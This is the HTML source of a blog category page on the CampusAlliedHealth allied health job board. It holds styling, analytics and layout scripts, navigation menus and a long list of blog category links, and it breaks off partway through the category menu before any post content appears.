

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://campusalliedhealth.com/blog/programs/
body_size: 10230
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->

    <meta name="keywords" content="">
    <meta name="description" content="">
    <meta name="viewport" content="width=device-width, height=device-height,
                                   initial-scale=1.0, maximum-scale=1.0,
                                   target-densityDpi=device-dpi">
    <link rel="alternate" type="application/rss+xml" title="Jobs" href="https://campusalliedhealth.com/rss/">

    <title>Blog | CampusAlliedHealth</title>

    <link href="https://cdn.smartjobboard.com/2025.09/templates/ShineDND/assets/styles.css" rel="stylesheet">
    <link href="https://campusalliedhealth.com/templates/ShineDND/assets/style/styles.css?v=1768397824.3852" rel="stylesheet" id="styles">

    <link rel="icon" href="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth Icon.png" type="image/x-icon" />
<link href="https://cdn.smartjobboard.com/fonts/fira-sans/style.css" rel="stylesheet" type="text/css" media="print" onload="this.media='all'; this.onload=null;">
<meta property="og:type" content="website" />
<meta property="og:site_name" content="CampusAlliedHealth" />
<meta property="og:url" content="https://campusalliedhealth.com/blog/programs/" />
<meta property="og:title" content="Blog | CampusAlliedHealth" />
<meta property="og:description" content="" />
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<meta name="twitter:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png">
<meta property="og:image" content="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/campusalliedhealth.com","image":"https:\/\/campusalliedhealth.com\/templates\/ShineDND\/assets\/images\/_campusAlliedHealth%20Banner.png","description":"CampusAlliedHealth has been a key search component in connecting thousands of student and recent grads with healthcare employers across the country. Get started in finding your ideal allied health job or internship today!","keywords":"Allied Health jobs and internships, Therapy jobs, Physical Therapy jobs, Occupational Therapy jobs, SLP jobs, Allied Health","name":"CampusAlliedHealth","potentialAction":{"@type":"SearchAction","target":"https:\/\/campusalliedhealth.com\/jobs\/?q={q}","query-input":"required name=q"}}</script>
            <!-- Global Site Tag (gtag.js) - Google Analytics -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=UA-110320771-1"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){ dataLayer.push(arguments); }
            gtag('js', new Date());
                                        gtag('config', 'UA-110320771-1', {
                    'anonymize_ip': true,
                    'dimension1': 'campusalliedhealth.mysmartjobboard.com',
                    'dimension2': 'ShineDND'
                });
                    </script>
            <script>
    </script>    <style type="text/css">body {
background-color:#FAFAFA;
}
.main-banner:before  {
 background-image: none;  
 background-size: cover;
}
body.body__inner .navbar {
 background-image: none;
}
.logo {
  padding-bottom:0px!important;
}
.navbar {
  background-color:none;
  text-align:right;
}
.navbar-right {
  color:#ec711f;
}
.navbar-left {
  text-align:right;
  background-color:#f0f0f0;
  border-bottom:#7d90b2 1px solid;
  color:#ec711f;
  width:100%;
  height:40px;
  padding:0px 10px 0px 0px!important;
}
.navbar__item a {
  color:#ec711f!important;
  vertical-align:center;
  text-align:left;
  padding:10px 10px 10px 10px!important;
}
ul.dropdown-menu {
  background-color:#f0f0f0;
}
li.navbar__link {
  width:100%;
  padding:10px 10px 0px 0px!important;
  text-decoration:none!important;
}
.navbar__item.active {
  font-weight:400!important;
  text-decoration:none!important;
}
.nav {
  background-color:none!important;
}
.search-header:before {
  background-image:url('https://experiencedalliehealth.mysmartjobboard.com/files/pictures/AdobeStock_58308820_1.jpg')!important;
  margin-top:15px;
}
.quick-search__wrapper {
  padding-top:20px!important; 
}
.quick-search__find {
  background-color:#ec711f!important;
}

.itemLabel {
  color:#ec711f;
}
.footer {
  background-color:#fbfbfb!important;
  border-top:#7d90b2 1px solid;
  color:#ec711f;
}
.main-sections__listing__featured {
  background-color:#e9e9eb!important;
}
.footer-nav__link {
  color:#ec711f!important;
}
a {
  color:#ec711f!important;
}
.listing-item__title {
  color:#ec711f!important;
}
.listing__title {
  color:#4976c7!important;
}
.featured-companies__title {
  color:#4976c7!important;
}
.burger-button__wrapper {
  background-color:#ec711f!important;
  opacity:50%;
  color:#fafafa!important;
}
a.btn.btn__orange.employer-group {
    display: none;
}
.details-footer__btn-apply, .btn {
  background-color:#ec711f!important;
  color:#FAFAFA!important;
}
.featured-companies__jobs, .search-results__title  {
  display: none;
}
h1.search-results__title {
  display:none;
}
a.backfilling__from {
  visibility:hidden;
}
li.listing-item__info--item-location, li.listing-item__info--item-website  {
  color:#ec711f!important;
  font-weight:bold;
}
.socialIcon {
  width:30px;
  height:30px;
}</style>
    <script src="https://code.jquery.com/jquery-3.6.4.min.js" integrity="sha256-oP6HI9z1XaZNBrJURtCoUT5SUnxFr8s3BzRl+cbzUq8=" crossorigin="anonymous"></script>
<script src="https://cdn.smartjobboard.com/5.0.41/templates/ShineDND/assets/scripts.js"></script>
<script>
$(document).ready(function () {
  $( ".job-type" ).append("<br />");
  $(".details-footer__btn-apply").clone().appendTo( ".job-type" ).removeAttr("data-target");
  if($('a.link:contains("Employer Registration")').length > 0) {$('a.link:contains("Employer Registration")').css("display","none")}
});
</script>
</head>
<body class="body__inner">
    <nav class="navbar navbar-default ">
	<div class="container container-fluid">
		<div class="logo navbar-header">
			<a class="logo__text navbar-brand" href="https://campusalliedhealth.com">
				<img src="https://campusalliedhealth.com/templates/ShineDND/assets/images/_campusAlliedHealth%20Banner.png" alt="CampusAlliedHealth" />
			</a>
		</div>
		<div class="burger-button__wrapper burger-button__wrapper__js visible-sm visible-xs"
			 data-target="#navbar-collapse" data-toggle="collapse">
			<div class="burger-button"></div>
		</div>
		<div class="collapse navbar-collapse" id="navbar-collapse">
			<div class="visible-sm visible-xs">
													<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
			<ul class="nav navbar-nav navbar-right">
									<li class="navbar__item ">
						<a class="navbar__link navbar__login" href="https://campusalliedhealth.com/login/">Sign in</a>
					</li>
					<li class="navbar__item">
                        <a class="navbar__link" href="https://campusalliedhealth.com/registration/">Sign up</a>
                    </li>
							</ul>
			<div class="visible-md visible-lg">
									<ul class="nav navbar-nav navbar-left">
            <li class="navbar__item ">
            <a class="navbar__link" href="/jobs/" ><span>Jobs</span></a>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/companies/" ><span>Research Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/premier-partners/" ><span>Premier Partners</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/view-all-employers/" ><span>View All Employers</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="/employers/" ><span>Employers</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/products-and-services/" ><span>Products and Services</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="/campusalliedhealth/" ><span>Pricing</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item  dropdown">
            <a class="navbar__link" href="http://www.hiremagnet.com/" ><span>Network</span></a>
                            <ul class="dropdown-menu">
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="https://www.experiencedrn.com" ><span>ExperiencedRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.experiencedalliedhealth.com/" ><span>ExperiencedAlliedHealth</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusrn.com/" ><span>CampusRN</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campusgov.com" ><span>CampusGov</span></a>
                        </li>
                                            <li class="navbar__item ">
                            <a class="navbar__link" href="http://www.campuscareercenter.com/" ><span>CCC</span></a>
                        </li>
                                    </ul>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/contact/" ><span>Contact Us</span></a>
                    </li>
            <li class="navbar__item ">
            <a class="navbar__link" href="/blog/" ><span>Blog</span></a>
                    </li>
    </ul>


				
			</div>
		</div>
	</div>
</nav>

<div id="apply-modal" class="modal fade" tabindex="-1">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"></button>
				<h4 class="modal-title"></h4>
			</div>
			<div class="modal-body">
			</div>
		</div>
	</div>
</div>

                    
    <div class="page-row page-row-expanded">
        <div class="display-item">
            <div class="posts-list">
    <div class="blog blog-with-categories">
        <div class="container container--small ">
            
                            <h1 class="title__primary title__primary-small title__bordered">Blog</h1>
                <link rel="alternate" type="application/rss+xml" href="https://campusalliedhealth.com/blog/rss/" title="Blog" />
                <div class="col-sm-3 col-xs-12 pull-right blog-item-categories">
                    <div class="blog__categories refine-search__block">
                        <h4 class="title__bordered">Blog Categories</h4>
                        <div class="blog__categories__list blog__categories__list--desktop">
                            <a href="https://campusalliedhealth.com/blog/" class="refine-search__item ">
                                <span class="refine-search__value">All Blog Posts</span>
                            </a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/allied-health/"><span class="refine-search__value">allied health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/artificial-intelligence/"><span class="refine-search__value">artificial intelligence</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/benefits/"><span class="refine-search__value">benefits</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/better-living/"><span class="refine-search__value">better living</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/budget/"><span class="refine-search__value">budget</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/career/"><span class="refine-search__value">career</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/career-advancement/"><span class="refine-search__value">career advancement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/career-growth/"><span class="refine-search__value">career growth</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/celebration/"><span class="refine-search__value">celebration</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/ceu/"><span class="refine-search__value">ceu</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/check-up/"><span class="refine-search__value">check-up</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/coronavirus/"><span class="refine-search__value">coronavirus</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/counselling/"><span class="refine-search__value">counselling</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/covid/"><span class="refine-search__value">covid</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/covid-19/"><span class="refine-search__value">covid-19</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/culture/"><span class="refine-search__value">culture</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/data/"><span class="refine-search__value">data</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/disaster/"><span class="refine-search__value">disaster</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/diversity/"><span class="refine-search__value">diversity</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/downsizing/"><span class="refine-search__value">downsizing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/economy/"><span class="refine-search__value">economy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/education/"><span class="refine-search__value">education</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/emergency-preparedness/"><span class="refine-search__value">emergency preparedness</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/emergency-response/"><span class="refine-search__value">emergency response</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/employee-engagement/"><span class="refine-search__value">employee engagement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/employee-strategy/"><span class="refine-search__value">employee strategy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/employment/"><span class="refine-search__value">employment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/empowerment/"><span class="refine-search__value">empowerment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/expenses/"><span class="refine-search__value">expenses</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/experiences/"><span class="refine-search__value">experiences</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/expertise/"><span class="refine-search__value">expertise</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/facility/"><span class="refine-search__value">facility</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/federal-mandates/"><span class="refine-search__value">federal mandates</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/government/"><span class="refine-search__value">government</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/government-restrictions/"><span class="refine-search__value">government restrictions</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/gratitude/"><span class="refine-search__value">gratitude</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/graveyard-shift/"><span class="refine-search__value">graveyard shift</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/great-resignation/"><span class="refine-search__value">great resignation</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/growth/"><span class="refine-search__value">growth</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/health/"><span class="refine-search__value">health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/health-habits/"><span class="refine-search__value">health habits</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/healthcare/"><span class="refine-search__value">healthcare</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/healthcare-industry/"><span class="refine-search__value">healthcare industry</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/healthy-diet/"><span class="refine-search__value">healthy diet</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hiring/"><span class="refine-search__value">hiring</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hiring-process/"><span class="refine-search__value">hiring process</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/holiday-season/"><span class="refine-search__value">holiday season</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/home-care/"><span class="refine-search__value">home care</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/home-health/"><span class="refine-search__value">home health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/home-improvement/"><span class="refine-search__value">home improvement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hospice/"><span class="refine-search__value">hospice</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/hospital/"><span class="refine-search__value">hospital</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/housing-program/"><span class="refine-search__value">housing program</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/human-resource/"><span class="refine-search__value">human resource</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/human-rights/"><span class="refine-search__value">human rights</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/inclusivity/"><span class="refine-search__value">inclusivity</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/industry/"><span class="refine-search__value">industry</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/inflation/"><span class="refine-search__value">inflation</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/initiatives/"><span class="refine-search__value">initiatives</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/innovation/"><span class="refine-search__value">innovation</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/insurance/"><span class="refine-search__value">insurance</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/integration/"><span class="refine-search__value">integration</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/interview/"><span class="refine-search__value">interview</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/job/"><span class="refine-search__value">job</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/job-hunt/"><span class="refine-search__value">job hunt</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/job-security/"><span class="refine-search__value">job security</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/jobs/"><span class="refine-search__value">jobs</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/labor-market/"><span class="refine-search__value">labor market</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/laboratory/"><span class="refine-search__value">laboratory</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/laws/"><span class="refine-search__value">laws</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/layoff/"><span class="refine-search__value">layoff</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/leadership/"><span class="refine-search__value">leadership</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/lgbtq/"><span class="refine-search__value">lgbtq</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/life/"><span class="refine-search__value">life</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/life-improvement/"><span class="refine-search__value">life improvement</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/lifestyle/"><span class="refine-search__value">lifestyle</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/managing-cost/"><span class="refine-search__value">managing cost</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/manpower/"><span class="refine-search__value">manpower</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/maternal/"><span class="refine-search__value">maternal</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/medical/"><span class="refine-search__value">medical</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/mentoring/"><span class="refine-search__value">mentoring</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/modernization/"><span class="refine-search__value">modernization</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/night-shift/"><span class="refine-search__value">night shift</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nurse/"><span class="refine-search__value">nurse</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nurse-residency/"><span class="refine-search__value">nurse residency</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nurses-month/"><span class="refine-search__value">nurses month</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nursing/"><span class="refine-search__value">nursing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/nutrition/"><span class="refine-search__value">nutrition</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/onboarding/"><span class="refine-search__value">onboarding</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/onsite/"><span class="refine-search__value">onsite</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/opportunity/"><span class="refine-search__value">opportunity</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/organization/"><span class="refine-search__value">organization</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/palliative/"><span class="refine-search__value">palliative</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/pandemic/"><span class="refine-search__value">pandemic</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/patient-care/"><span class="refine-search__value">patient care</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/people/"><span class="refine-search__value">people</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/people-management/"><span class="refine-search__value">people management</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/per-diem/"><span class="refine-search__value">per diem</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/policy/"><span class="refine-search__value">policy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/pride-month/"><span class="refine-search__value">pride month</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/professionals/"><span class="refine-search__value">professionals</span></a>
                                                            <a class="refine-search__item active" href="https://campusalliedhealth.com/blog/programs/"><span class="refine-search__value">programs</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/protocols/"><span class="refine-search__value">protocols</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/public-health/"><span class="refine-search__value">public health</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/public-safety/"><span class="refine-search__value">public safety</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/qualifications/"><span class="refine-search__value">qualifications</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/ranking/"><span class="refine-search__value">ranking</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/recognition/"><span class="refine-search__value">recognition</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/recruitment/"><span class="refine-search__value">recruitment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/redundancy/"><span class="refine-search__value">redundancy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/reminder/"><span class="refine-search__value">reminder</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/remote/"><span class="refine-search__value">remote</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/resume/"><span class="refine-search__value">resume</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/retention/"><span class="refine-search__value">retention</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/routine-check/"><span class="refine-search__value">routine check</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/sacrifice/"><span class="refine-search__value">sacrifice</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/service/"><span class="refine-search__value">service</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/shortages/"><span class="refine-search__value">shortages</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/sideline/"><span class="refine-search__value">sideline</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/skills/"><span class="refine-search__value">skills</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/social-driver/"><span class="refine-search__value">social driver</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/specialization/"><span class="refine-search__value">specialization</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/staffing/"><span class="refine-search__value">staffing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/strategy/"><span class="refine-search__value">strategy</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/strengths/"><span class="refine-search__value">strengths</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/study/"><span class="refine-search__value">study</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/surge/"><span class="refine-search__value">surge</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/survey/"><span class="refine-search__value">survey</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/talent/"><span class="refine-search__value">talent</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/talent-marketing/"><span class="refine-search__value">talent marketing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/technology/"><span class="refine-search__value">technology</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/telehealth/"><span class="refine-search__value">telehealth</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/test/"><span class="refine-search__value">test</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/thanksgiving/"><span class="refine-search__value">thanksgiving</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/time-management/"><span class="refine-search__value">time management</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/tips/"><span class="refine-search__value">tips</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/tools/"><span class="refine-search__value">tools</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/training/"><span class="refine-search__value">training</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/travel-nursing/"><span class="refine-search__value">travel nursing</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/trends/"><span class="refine-search__value">trends</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/unemployment/"><span class="refine-search__value">unemployment</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/vision/"><span class="refine-search__value">vision</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/welfare/"><span class="refine-search__value">welfare</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/well-being/"><span class="refine-search__value">well being</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/wellness-check/"><span class="refine-search__value">wellness check</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/work/"><span class="refine-search__value">work</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/work-experience/"><span class="refine-search__value">work experience</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/work-setup/"><span class="refine-search__value">work setup</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/workforce/"><span class="refine-search__value">workforce</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/worklife/"><span class="refine-search__value">worklife</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/workplace/"><span class="refine-search__value">workplace</span></a>
                                                            <a class="refine-search__item " href="https://campusalliedhealth.com/blog/world-health-organization/"><span class="refine-search__value">world health organization</span></a>
                                                    </div>
                        <div class="blog__categories__list blog__categories__list--mobile">
                            <select class="blog__categories__list--select">
                                <option value="https://campusalliedhealth.com/blog/" >All Blog Posts</option>
                                                                    <option value="https://campusalliedhealth.com/blog/allied-health/" >allied health</option>
                                                                    <option value="https://campusalliedhealth.com/blog/artificial-intelligence/" >artificial intelligence</option>
                                                                    <option value="https://campusalliedhealth.com/blog/benefits/" >benefits</option>
                                                                    <option value="https://campusalliedhealth.com/blog/better-living/" >better living</option>
                                                                    <option value="https://campusalliedhealth.com/blog/budget/" >budget</option>
                                                                    <option value="https://campusalliedhealth.com/blog/career/" >career</option>
                                                                    <option value="https://campusalliedhealth.com/blog/career-advancement/" >career advancement</option>
                                                                    <option value="https://campusalliedhealth.com/blog/career-growth/" >career growth</option>
